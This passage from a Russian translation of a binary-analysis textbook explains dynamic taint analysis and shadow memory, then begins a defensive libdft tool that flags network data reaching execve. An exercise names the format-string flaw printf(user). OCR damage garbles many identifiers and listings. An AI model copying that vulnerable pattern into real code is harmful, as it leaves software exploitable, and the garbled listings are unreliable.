В первом примере значение переменной а присваивается переменной с  $\bullet$ , что эквивалентно команде х86 mov. Для таких простых операций, как эта, правила распространения заражения столь же прямолинейны: поскольку выход с - просто копия а, информация о заражении с - копия информации о заражении а. Иными словами, оператор объединения заражений в данном случае - это : =, оператор присваивания.

Следующий пример – операция хог,  $c = a \oplus b \otimes$ . В этом случае не имеет смысла просто присваивать заражение одного из входных операндов выходному, потому что выход зависит от обоих входов. Вместо этого типичная политика заражения заключается в том, чтобы взять побайтовое объединение (∪) заражений входных операндов. Например, пусть старший байт первого операнда заражен красным (R), а во втором операнде он синий (В). Тогда заражение старшего выходного байта является объединением, т. е. окрашено красным и синим (RB).



Таблица 10.1. Примеры распространения заражения для системы DTA с байтовой гранулярностью и двумя цветами, красный (R) и синий (B)

Такая же побайтовая политика объединения используется для сложения в третьем примере  $\bullet$ . Заметим, что при сложении имеется особый случай: сложение двух байтов может привести к биту переполнения, который переносится в младший бит соседнего байта. Предположим, что атакующий контролирует только младший байт одного из операндов. Тогда в этом особом случае он сможет вызвать перенос елиничного бита в соселний байт и тем самым частично повлиять на значение этого байта. Этот случай можно учесть в политике заражения, добавив явную проверку и помечая соседний байт зараженным, если имеет место переполнение. На практике многие системы DTA не рассматривают этот случай специально, отдавая предпочтение более простому и быстрому распространению заражения.

Пример • - частный случай операции хог. Результат хог операнда с самим собой (c = a ⊕ a) всегда дает нуль. В этом случае, даже если атакующий контролирует а, он все равно не сможет получить контроль над выходом с. Поэтому политика заражения состоит в том, чтобы очистить заражения всех выходных байтов, установив их равными пустому множеству (Ø).

Далее мы видим операцию сдвига влево на постоянное значение,  $c$  = a  $\ll$  6  $\bullet$ . Поскольку второй операнд – константа, атакующий не всегда может контролировать все выходные байты, даже если он частично контролирует вход а. Разумная политика - распространять заражение входа на те байты выхода, которые частично или полностью покрываются одним из зараженных входных байтов, – по сути дела, «сдвигать заражение влево». В этом примере атакующий контролирует только младший байт а, и он сдвигается влево на 6 бит, значит, заражение младшего байта распространяется на два младших байта выхода.

С другой стороны, в примере • переменны и сдвигаемое значение (а), и величина сдвига (b). Если атакующий контролирует b, как в рассмотренном в этом примере случае, то он может повлиять на все выходные байты. Поэтому заражение b присваивается каждому выходному байту.

В таких библиотеках DTA, как libdft, имеется предопределенная политика заражения, что избавляет пользователя от необходимости реализовывать правила для всех типов команд. Однако в конкретном инструменте правила можно настраивать для тех команд, где политика по умолчанию не удовлетворяет вашим потребностям. Например, реализуя инструмент, который должен обнаруживать утечки информации, вы, возможно, захотите повысить производительность, запретив распространение заражения через команды, которые изменяют данные до неузнаваемости.

# 10.4.4 Сверхзаражение и недозаражение

В зависимости от политики заражения система DTA может стать жертвой недозаражения, сверхзаражения или того и другого сразу.

Недозаражение возникает, когда значение не заражено, хотя «должно быть»; в нашем случае это означает, что атакующий может успешно повлиять на это значение, оставшись незамеченным. Недозаражение может быть результатом политики заражения, например если система не обрабатывает особые случаи типа вышеупомянутого переноса при сложении. Оно также может иметь место, когда заражение распространяется через неподдерживаемые команды, для которых еще не существует обработчика распространения. Например, библиотеки DTA и, в частности, libdft обычно не включают встроенную поддержку дополнительных наборов команд x86 MMX и SSE, поэтому заражение, проникающее через такие команды, может потеряться. Зависимости по управлению тоже могут вызвать недозаражение, как мы скоро увидим.

Сверхзаражение означает, что значения оказались зараженными, хотя «не должны были». Это приводит к ложноположительным уведомлениям, хотя никакой атаки нет. Как и недозаражение, сверхзаражение может быть результатом политики заражения или способа обработки зависимостей по управлению.

Системы DTA стремятся минимизировать недозаражение и сверхзаражение, но в общем случае невозможно полностью избежать этих проблем, поддерживая производительность на разумном уровне. В настоящее время не существует практически применимой библиотеки DTA, которая в той или иной мере не страдала бы от недозаражения или сверхзаражения.

# 10.4.5 Зависимости по управлению

Напомним, что прослеживание заражения используется для трассировки потоков данных. Но иногда на потоки данных неявное влияние оказывают управляющие конструкции, например ветвления, образуя так называемый неявный поток. Практический пример неявного потока будет приведен в главе 11, а пока рассмотрим следующий искусственный пример:

 $var = 0$ :  $while(cond--) var++;$ 

Здесь атакующий, который контролирует условие цикла cond, может определить значение var. Это называется зависимостью по управлению. Хотя атакующий может контролировать var посредством cond, не существует никакого потока данных между этими двумя переменными. Таким образом, система DTA, которая прослеживает только явные потоки данных, не сумеет уловить эту зависимость и оставит var незараженной, хотя cond заражена. В итоге мы имеем недозаражение.

В некоторых исследованиях предпринимались попытки разрешить эту проблему, распространяя заражение с условия ветвления или цикла на операции, выполняемые вследствие этого ветвления или цикла. При таком подходе заражение распространилось с cond на var. К сожалению, это ведет к массивному сверхзаражению, поскольку зараженные условия ветвлений встречаются сплошь и рядом, даже в отсутствие атаки. Например, рассмотрим следующую проверку пользовательских данных:



Предположим, что мы считаем зараженными все поступающие от пользователей данные, чтобы проверить их на предмет атаки, и что заражение user input распространяется на значение, возвращенное функцией is safe, которое используется как условие ветвления. В предположении, что контроль пользовательских данных выполнен надлежащим образом, этот код абсолютно безопасен, несмотря на зараженное условие ветвления.

Но системы DTA, которые пытаются прослеживать зависимости по управлению, не могут отличить эту ситуацию от действительно опасной, показанной в предыдущем листинге. Эти системы в любом случае заражают funcptr, указатель на функцию-обработчик пользовательских данных. Это может привести к ложноположительному уведомлению, когда впоследствии зараженный funcptr будет вызван. Если такие ложные уведомления возникают часто, то система может стать практически бесполезной.

Поскольку ветвления по пользовательским данным – дело обычное, а неявные потоки, которыми мог бы воспользоваться атакующий, встречаются сравнительно редко, большинство систем DTA не прослеживают зависимости по управлению.

# $10.46$  Теневая память

До сих пор я показывал, что заражение можно проследить для каждого регистра или байта памяти, но еще не объяснил, где хранится информация о заражении. Для хранения информации о том, какие части регистров или памяти заражены и каким цветом, движки DTA поддерживают специальную теневую память. Это область виртуальной памяти, выделенная системой DTA для отслеживания состояния заражения остальной памяти. Обычно системы DTA также создают специальную структуру в памяти, где хранят информацию о заражении регистров процессора.

Структура теневой памяти зависит от гранулярности заражения и от количества поддерживаемых цветов. На рис. 10.2 показаны примеры теневой памяти в системе с байтовой гранулярностью и количеством цветов на каждый байт памяти 1, 8 и 32.



Рис. 10.2. Теневая память в системе с байтовой гранулярностью и количеством цветов на каждый байт памяти 1, 8 и 32

Слева на рисунке показана виртуальная память программы, в которой используется DTA. Точнее, показано содержимое четырех байтов виртуальной памяти, обозначенных A, B, C и D. В совокупности эти байты представляют шестнадцатеричное значение 0xde8a421f.

# Теневая память на основе битовой карты

Справа на рисунке показаны три типа теневой памяти и как в них кодируется информация о заражении для байтов A–D. Первый тип теневой памяти (справа вверху на рис. 10.2) называется битовой картой  $\bullet$ . В ней хранится один бит информации о заражении для каждого байта виртуальной памяти, так можно представить только один цвет: каждый байт либо заражен, либо нет. Байты A-D представлены битами 1101, т. е. байты А, В и D заражены, а байт С нет.

Хотя битовые карты способны представить только один цвет, зато они потребляют сравнительно мало памяти. Например, в 32-разрядной системе х86 полный размер виртуальной памяти составляет 4 ГБ. Теневая память в системе с 4 ГБ составит всего 4 ГБ/8 = 512 МБ, а остальные 7/8 останутся доступны для нормальной работы. Заметим, что этот подход не масштабируется на 64-разрядные системы, где пространство виртуальной памяти гораздо больше.

### Многоцветная теневая память

В движках заражения с несколькими цветами и в системах на базе х64  $\,$ необходимы более сложные реализации теневой памяти. Взгляните на второй тип теневой памяти на рис. 10.2 <sup>•</sup> Он поддерживает восемь цветов, для чего необходим 1 байт теневой памяти на каждый байт виртуальной памяти. И снова мы видим, что байты А, В и D заражены (цветами 0х01, 0х04, 0х20 соответственно), а байт С не заражен. Отметим, что для хранения информации о заражении для каждого байта виртуальной памяти процесса неоптимизированная 8-цветная теневая память должна быть такого же размера, как все пространство виртуальной памяти процесса!

По счастью, обычно нет необходимости хранить теневые байты для области памяти, отведенной под саму теневую память, так что их можно опустить. Но все равно без дальнейшей оптимизации теневая память занимает половину всей виртуальной памяти. Эту долю можно уменьшить, динамически выделяя теневую память только для тех частей виртуальной памяти, которые реально используются (в стеке или в куче), – правда, ценой дополнительных накладных расходов во время выполнения. Кроме того, страницы виртуальной памяти, не допускающие записи, в принципе не могут быть заражены, поэтому их можно безопасно отобразить на одну и ту же «обнуленную» страницу теневой памяти. При таких оптимизациях многоцветные системы DTA становятся уже реализуемыми, хотя все равно требуют очень много памяти.

И последний тип теневой памяти, показанный на рис. 10.2, поддерживает 32 цвета <sup>•</sup> Байты А, В и D заражены цветами 0х01000000, 0х00800000 и 0х00000200 соответственно, а байт С не заражен. Как видим, это требует 4 байтов теневой памяти на каждый байт памяти – весьма внушительные накладные расходы.

Во всех этих примерах теневая память реализована как простая битовая карта, массив байтов или массив целых. С помощью более сложных структур данных можно поддержать произвольное число цветов. Например, теневую память можно реализовать как множество (в смысле C++) цветов для каждого байта памяти. Но при этом существенно возрастает сложность и накладные расходы во время выполнения.

# 10.5 Резюме

В этой главе мы познакомились с динамическим анализом заражения - одним из самых мощных методов двоичного анализа. DTA позволяет прослеживать поток данных от источника до приемника заражения, что открывает возможность для различных видов анализа – от оптимизации кода до обнаружения уязвимостей. Познакомившись с основами DTA, мы теперь готовы перейти к главе 11, где создадим практически полезные инструменты DTA с помощью библиотеки libdft.

# **Упражнение**

### 1. Проектирование детектора эксплойтов форматной строки

Уязвимости форматной строки - хорошо известный класс допускающих эксплуатацию дефектов в языках программирования типа С. Они возникают, когда вызывается функция printf с контролируемой пользователем форматной строкой, например printf(user) вместо правильного printf("%s", user). Хорошее введение в уязвимости форматной строки имеется в статье «Exploiting Format String Vulnerabilities» по адресу http://julianor. tripod.com/bc/formatstring-1.2.pdf.

Спроектируйте инструмент DTA, способный обнаруживать эксплойты форматной строки, запущенные из сети или из командной строки. Какими должны быть источники и приемники заражения, и какого рода распространение и гранулярность заражения вам понадобятся? Прочитав до конца главу 11, вы сможете самостоятельно реализовать свой детектор эксплойтов!

# **11**

# **ПРАКТИЧЕСКИЙ ДИНАМИЧЕСКИЙ АНАЛИЗ ЗАРАЖЕНИЯ С ПОМОЩЬЮ LIBDFT**

В главе 10 мы узнали о принципах динамического анализа зара-<br>Жения. В этой главе мы узнаем о том, как создавать собственные<br>В инструменты DTA с помощью популярной библиотеки libdft жения. В этой главе мы узнаем о том, как создавать собственные инструменты DTA с помощью популярной библиотеки libdft с открытым исходным кодом. Я рассмотрю два практических примера: предотвращение удаленных атак с перехватом управления и автоматическое обнаружение утечек информации. Но сначала давайте познакомимся с внутренним устройством и API библиотеки libdft.

# **11.1 Введение в libdft**

Поскольку DTA – предмет продолжающихся исследований, все существующие библиотеки прослеживания заражения на двоичном уровне представляют собой исследовательские инструменты, так что не следует ожидать от них качества коммерческого продукта. Это справедливо и для разработанной в Колумбийском университете библиотеки libdft, которой мы будем пользоваться в этой главе.

Libdft относится к классу систем DTA с байтовой гранулярностью, она построена на основе Intel Pin и на данный момент является одной из самых простых для использования библиотек DTA. На самом деле ее выбирают многие исследователи в области безопасности, потому что с ее помощью можно легко создавать точные и быстрые инструменты. Я уже установил libdft на виртуальную машину в каталог /home/binary/libdft. Ее также можно скачать по адресу https://www. cs.columbia.edu/~vpk/research/libdft/.

Как и все библиотеки DTA на двоичном уровне, доступные на момент написания книги, libdft имеет ряд недостатков. Самый очевидный - поддержка только 32-разрядной архитектуры х86. Ее можно использовать и на 64-разрядной платформе, но только для анализа 32-разрядных процессов. Кроме того, она опирается на устаревшие версии Pin (версии с номерами от 2.11 до 2.14 должны работать). Еще одно ограничение связано с тем, что libdft поддерживает только «регулярные» команды x86, но не расширения типа MMX или SSE. Поэтому libdft может быть подвержена недозаражению, если заражение распространяется через такие команды. Если вы собираете анализируемую программу из исходного кода, то задавайте флаги компилятора gcc -mno-{mmx, sse, sse2, sse3}, чтобы в двоичном файле гарантированно не встречались команды из дополнительных наборов MMX *u* SSE.

Несмотря на все ограничения, libdft остается прекрасной библиотекой DTA, на основе которой можно строить вполне достойные инструменты. А поскольку ее исходный код открыт, то сравнительно легко можно добавить поддержку 64-разрядной архитектуры или дополнительных команд. Рассмотрим наиболее важные детали реализации libdft, это поможет вам извлечь из нее максимум пользы.

### Внутреннее устройство libdft 11.1.1

Поскольку libdft основана на Intel Pin, то все построенные с ее помощью инструменты DTA являются одновременно Pin-инструментами наподобие тех, что мы видели в главе 9, только компонуются они c libdft, которая предоставляет функциональность DTA. На виртуальную машину я установил устаревшую версию Intel Pin (v2.13), с которой libdft работает корректно. Pin используется для того, чтобы оснастить команды логикой распространения заражения. Само заражение хранится в теневой памяти, доступной с помощью API libdft. На рис. 11.1 приведен обзор наиболее важных компонентов libdft.

# Теневая память

Как видно по рис. 11.1, libdft поставляется в двух вариантах, с различными видами теневой памяти (в терминологии libdft они называются картами тегов, англ. tagmap). Первым показан вариант с битовой картой <sup>®</sup>, который поллерживает только один цвет заражения, но работает немного быстрее и потребляет меньше памяти. В архиве исходного кода libdft на сайте Колумбийского университета<sup>1</sup> этот вариант находится в каталоге libdft linux-i386. Во втором варианте реализована 8-цветная теневая память  $\bullet$ , он находится в каталоге libdftng linux-i386. Именно второй вариант я и установил на ВМ и буду использовать далее в тексте.

Для минимизации потребления памяти libdft реализует 8-цветную теневую память с помощью оптимизированной структуры данных – таблицы трансляции сегментов (segment translation table – STAB). STAB содержит по одной записи для каждой страницы памяти. Каждая запись содержит прибавку – 32-разрядное смещение, прибавляемое к адресу виртуальной памяти для получения адреса соответствующего теневого байта.



Рис. 11.1. Внутреннее устройство libdft: реализация теневой памяти и виртуального CPU, оснащение и API

Например, чтобы прочитать теневую память для виртуального адреса 0x1000, можно найти соответствующую прибавку в STAB, она

https://www.cs.columbia.edu/~vpk/research/libdft/libdft-3.1415alpha.tar.qz.

оказывается равной 438. Это означает, что теневой байт, содержащий информацию о заражении для адреса 0x1000, находится по адресу  $0x1438.$ 

STAB обеспечивает уровень косвенности, позволяющий libdft выделять теневую память по запросу, когда приложение выделяет область виртуальной памяти. Теневая память выделяется одностраничными блоками, так что накладные расходы минимальны. Поскольку каждой выделенной странице памяти соответствует ровно одна теневая страница, прибавка одинакова для всех адресов в пределах страницы. Если область виртуальной памяти занимает несколько соседних страниц, то libdft гарантирует, что и страницы виртуальной памяти тоже соседние, - это упрощает доступ к теневой памяти. Каждый блок соседних страниц теневой памяти называется сегментом карты тегов (tseg). В качестве дополнительной меры оптимизации памяти libdft отображает все страницы, допускающие только чтение, на одну и ту же страницу теневой памяти, заполненную нулями.

# Виртуальный CPU

Чтобы следить за состоянием заражения регистров CPU, libdft xpaнит в памяти специальную структуру - виртуальный CPU. Это своего рода теневая мини-память с 4 теневыми байтами на каждый 32-разрядный регистр общего назначения x86: edi, esi, ebp, esp, ebx, edx, ecx и еах. Кроме того, в виртуальном CPU имеется специальный временный регистр, в котором libdft хранит заражение любого нераспознанного регистра. В версию, установленную на виртуальную машину, я внес модификации виртуального CPU, так что теперь в нем есть место для всех регистров, поддерживаемых Intel Pin.

# Движок прослеживания заражения

Напомним, что libdft пользуется Pin API, чтобы инспектировать все команды в двоичном файле, а затем оснащать их подходящими функциями распространения заражения. Интересующиеся могут найти реализации функций распространения заражения в файле /home/binary/libdft/libdft-ng linux-i386/src/libdft core.с на ВМ, но здесь я их рассматривать не буду. В совокупности функции распространения заражения реализуют политику заражения libdft, которая будет описана в разделе 11.1.2.

# libdft API и интерфейс ввода-вывода

Конечной целью библиотеки libdft является построение пользовательских инструментов DTA. Для этого libdft предоставляет API прослеживания заражения, содержащий несколько классов функций. Из них для создания инструментов DTA наиболее важны функции, которые манипулируют картой тегов и добавляют обратные вызовы и код оснащения.

АРІ карты тегов определен в заголовочном файле tagmap.h. Он предоставляет такие функции, как tagmap\_setb для объявления байта памяти зараженным и tagmap getb для получения информации о заражении байта.

API добавления обратных вызовов и кода оснащения разделен между заголовочными файлами libdft api.h и syscall desc.h. Он позволяет регистрировать обратные вызовы для событий системных вызовов с помощью функций syscall set pre и syscall set post. Для хранения всех обратных вызовов (установленных пред- и постобработчиков) libdft пользуется массивом syscall desc. Точно так же можно зарегистрировать обратные вызовы для обработки команд с помощью функций ins\_set\_pre и ins\_set\_post. Об этих и других функциях libdft API мы подробнее узнаем в разделах, посвященных разработке инструментов DTA, ниже в этой главе.

# 11.1.2 Политика заражения

В политике распространения заражения libdft определены следующие пять классов команд $^{\rm l}$ . Каждый класс распространяет и объединяет заражение по-своему.

- **ALU** Это арифметические и логические команды с двумя или тремя операндами, например add, sub, and, хог, div и imul. Для этих операций libdft объединяет заражения так же, как в примерах add и хог в табл. 10.1, – выходное заражение является объединением (U) заражений входных операндов. Кроме того, как и в табл. 10.1, libdft считает непосредственные значения незараженными, потому что атакующий никак не может повлиять на них.
- **XFER** Класс XFER содержит все команды, которые копируют значение в другой регистр или ячейку памяти, например команду mov. Обрабатываются они так же, как в примере моч в табл. 10.1, с помощью операции присваивания (:=). Для таких команд libdft просто копирует заражение из исходного операнда в конечный.
- **CLR** Для команд из этого класса выходные операнды становятся незараженными. Иными словами, libdft делает выходное заражение равным пустому множеству (Ф). Этот класс включает некоторые частные случаи команд других классов, например хог операнда с самим собой или вычитание операнда из самого себя. Сюда же относятся такие команды, как cpuid, над выходом которых атакующий не властен.
- **SPECIAL** Это команды, которые требуют специальных правил распространения заражения, не покрываемых другими классами. В частности, сюда входят команды xchg и cmpxchg (для которых заражения двух операндов меняются местами) и lea (для которой заражение является результатом вычисления адреса памяти).
- FPU, MMX, SSE В этот класс входят команды, которые libdft в настоящее время не поддерживает, в частности из дополнительных

Эти классы команд определены в оригинальной статье, посвященной libdft, по адресу http://nsl.cs.columbia.edu/papers/2012/libdft.vee12.pdf.

наборов FPU, MMX и SSE. Когда заражение протекает через такие команды, libdft не может проследить его, поэтому информация о заражении не распространяется на выходные операнды команды, что приводит к недозаражению.

А теперь, после краткого знакомства с библиотекой libdft, приступим к построению инструментов DTA с ее помошью!

## $11.2$ Использование DTA для обнаружения удаленного перехвата управления

Наш первый инструмент DTA будет обнаруживать некоторые типы атак с удаленным перехватом управления, точнее атаки, в которых данные, полученные из сети, используются для контроля над аргументами вызова ехесvе. Таким образом, источниками заражения будут сетевые функции гесу и гесу f гот, а приемником - системный вызов ехесуе. Как обычно, полный код имеется на виртуальной машине, в каталоге  $\sim$ /code/chapter11.

Я старался максимально упростить этот пример, чтобы было легче следить за обсуждением. Поэтому были неизбежны упрощающие предположения, вследствие чего обнаруживаются не все типы атак с перехватом управления. В полноценном инструменте DTA мы определили бы дополнительные источники и приемники заражения, чтобы предотвратить как можно больше типов атак. Например, помимо данных, полученных от гесу и гесу гото хорошо бы рассматривать данные, прочитанные из сети системным вызовом геаd. Кроме того, чтобы предотвратить заражение ни в чем не повинных операций чтения из файла, нужно следить за тем, по каким файловым дескрипторам производится чтение из сети, для чего необходимо перехватывать такие системные вызовы, как accept.

Разобравшись в работе приведенного ниже инструмента, вы сможете улучшить его самостоятельно. И кстати, в комплект поставки libdft входит более полный пример инструмента DTA, содержащий эталонную реализацию многих из упомянутых выше улучшений. Его можно найти в файле tools/libdft-dta.c в каталоге libdft.

Многие инструменты DTA, основанные на libdft, перехватывают системные вызовы, которые собираются использовать в качестве источников и приемников заражения. В Linux каждый системный вызов имеет номер, который libdft использует как индекс массива syscall\_ desc. Список имеющихся системных вызовов с номерами имеется в файле /usr/include/x86 64-linux-gnu/asm/unistd 32.h для x86 (32-разрядного) или в файле /usr/include/asm-generic/unistd.h для  $x64^1$ .

Теперь рассмотрим инструмент dta-execve. В листинге 11.1 приведена первая часть исходного кода.

Это пути на виртуальной машине. В других дистрибутивах Linux они могут отличаться.

Листинг 11.1. dta-execve.cpp

```
/* некоторые #include для краткости опушены */
O #include "pin.H"
<sup>0</sup> #include "branch pred.h"
  #include "libdft api.h"
  #include "syscall desc.h"
  #include "tagmap.h"
@ extern syscall desc t syscall desc[SYSCALL MAX];
  void alert(uintptr t addr, const char *source, uint8 t tag):
  void check string taint(const char *str, const char *source);
  static void post socketcall hook(syscall ctx t *ctx);
   static void pre execve hook(syscall ctx t *ctx);
  int
  main(int argc, char **argv)
  \sqrt{ }\bulletPIN InitSymbols();
   if(unlikely(PIN Init(argc, argv))) {
G.
       return 1;
     ł
   if(unlikely(libdft init() != 0)) {
G
\bulletlibdft die():
       return 1;
     \mathcal{L}syscall set post(&syscall desc[ NR socketcall], post socketcall hook);
\bulletsyscall_set_pre (&syscall_desc[__NR_execve], pre_execve_hook);
\Omega\mathbf{D}PIN StartProgram();
     return 0:
  ł
```
Здесь показаны только заголовочные файлы, характерные для инструментов DTA на основе libdft, но опущенный код имеется на виртуальной машине.

Первым указан заголовочный файл *pin.Н* **О**, потому что все инструменты на основе libdft являются Pin-инструментами, скомпонованными с библиотекой libdft. Затем идет несколько заголовочных файлов, которые в совокупности предоставляют доступ к libdft API  $\bullet$ . Первый из них, branch pred.h, содержит макросы likely и unlikely, которые позволяют дать компилятору указания по поводу предсказания переходов, но об этом чуть ниже. Файлы libdft api.h, syscall desc.h и tagmap.h предоставляют доступ к базовому API libdft, интерфейсу перехвата системных вызовов и интерфейсу карты тегов (теневой памяти) соответственно.

После заголовочных файлов находится объявление extern массива syscall\_desc <sup>®</sup> - структуры данных, в которой libdft хранит перехваченные системные вызовы. Нам понадобится доступ к ней, чтобы перехватить источники и приемники заражения. Определение syscall desc находится в исходном файле syscall desc.c, входящем в состав libdft.

Теперь рассмотрим функцию main инструмента dta-execve. Сначала она инициализирует обработку символов Pin <sup>•</sup> на случай, если в двоичном файле имеются символы. Затем следует инициализация самого •. Код инициализации Pin мы видели в главе 9, но на этот раз значение, возвращенное PIN\_Init, проверяется в оптимизированной ветви, помеченной макросом unlikely, которая говорит компилятору, что ошибка PIN Init маловероятна. Эта информация помогает компилятору предсказывать переходы и, как следствие, генерировать чуть более быстрый код.

Затем функция main инициализирует саму библиотеку libdft, вызывая libdft\_init  $\Theta$ , и снова оптимизирует проверку возвращенного значения. В процессе инициализации libdft подготавливает важные структуры данных, в частности карту тегов. Если инициализация завершается неудачно, то libdft\_init возвращает ненулевое значение, и тогда мы вызываем libdft\_die, чтобы освободить все ресурсы, выделенные libdft .

После того как Pin и libdft инициализированы, можно установить обработчики системных вызовов, служащих источниками и приемниками заражения. Помните, что ваш обработчик будет вызываться всякий раз, как оснащенное приложение (программа, защищенная вашим инструментом DTA) выполняет соответствующий системный вызов. В данном случае dta-execve устанавливает два обработчика: постобработчик post\_socketcall\_hook, который выполняется сразу после системного вызова socketcall syscall <sup>®</sup>, и предобработчик pre\_execve\_hook, который выполняется перед любым системным вызовом execve <sup>o</sup>. Системный вызов socketcall охватывает все относящиеся к сокетам события в Linux на платформе x86-32, включая гесу и гесуfгот. Обработчик socketcall (post socketcall hook) различает события сокетов разных типов, как я объясню чуть ниже.

Для установки обработчика системного вызова нужно вызвать функцию syscall\_set\_post (для постобработчиков) или syscall\_set\_ рге (для предобработчиков). Обе функции принимают указатель на элемент массива syscall desc, в который устанавливается обработчик, и указатель на саму функцию-обработчик. Нужный элемент syscall\_desc имеет индекс, равный номеру перехватываемого системного вызова. В данном случае интересующие нас номера представлены символическими именами \_ NR socketcall и \_ NR execve, которые находятся в файле /usr/include/i386-linux-gnu/asm/unistd 32.h for  $x86 - 32$ .

Наконец, мы вызываем PIN StartProgram, чтобы запустить оснащенное приложение **©**. Напомним (см. главу 9), что функция PIN StartProgram не возвращает управление, так что предложение return 0 в конце таіп недостижимо.

Хотя в рассматриваемом примере нам это не понадобится, libdft умеет перехватывать не только системные вызовы, но и команды, как показано в следующем фрагменте:

```
O extern ins desc t ins desc[XED ICLASS LAST];
  /* \dots */O ins set post(&ins desc[XED ICLASS RET NEAR], dta instrument ret);
```
Для перехвата команд нужно глобально объявить массив extern ins desc  $\bullet$  (аналогичный syscall desc) в инструменте DTA, а затем воспользоваться функцией ins set pre или ins set post <sup>o</sup>, чтобы установить соответственно пред- или постобработчик. Вместо номеров системных вызовов в качестве индексов массива ins desc используются символические имена из библиотеки кодирования/декодирования для Intel x86 (XED), поставляемой вместе с Pin. В XED эти имена определены в перечислении xed\_iclass\_enum\_t, и каждое имя обозначает класс команд, например X86 ICLASS RET NEAR. Имена классов соответствуют мнемоническим именам команд. Полный список имен классов команд можно найти в сети по адресу https://intelxed. github.io/ref-manual/ или в заголовочном файле xed-iclass-enum.h, вхоляшем в состав  $Pin<sup>1</sup>$ .

### 11.2.1 Проверка информации о заражении

В предыдущем разделе мы видели, как функция маіп выполняет всю необходимую инициализацию, настраивает обработчики системных вызовов, играющих роль источников и приемников заражения, и запускает приложение. В данном случае приемником заражения является предобработчик системного вызова pre execve hook, который проверяет, заражены ли аргументы ехесvе, что может свидетельствовать об атаке с перехватом управления. Если да, то обработчик генерирует уведомление и останавливает атаку, снимая приложение. Поскольку проверка заражения производится несколько раз - для каждого аргумента execve, - я вынес ее в отдельную функцию check\_ string taint. Сначала я опишу эту функцию, а в следующем разделе перейду к коду pre\_execve\_hook. В листинге 11.2 показана функция check string taint, а также функция alert, которая вызывается при обнаружении атаки.

Листинг 11.2. dta-execve.cpp (продолжение)

```
biov
O alert(uintptr t addr, const char *source, uint8 t tag)
  ſ
    fprintf(stderr,
```
На виртуальной машине путь к нему имеет вид /home/binary/libdft pin-2.13-61206-gcc.4.4.7-linux/extras/xed2-ia32/include/xed-iclass-enum.h.

```
"\n(dta-execve) !!!!! ADDRESS 0x%x IS TAINTED (%s, tag=0x%02x), ABORTING !!!!!\n",
      addr, source, tag);
    exit(1):\mathcal{L}hiov
O check string taint(const char *str, const char *source)
  ſ
    uint8 t tag;
    uintptr t start = (uintptr t)str;
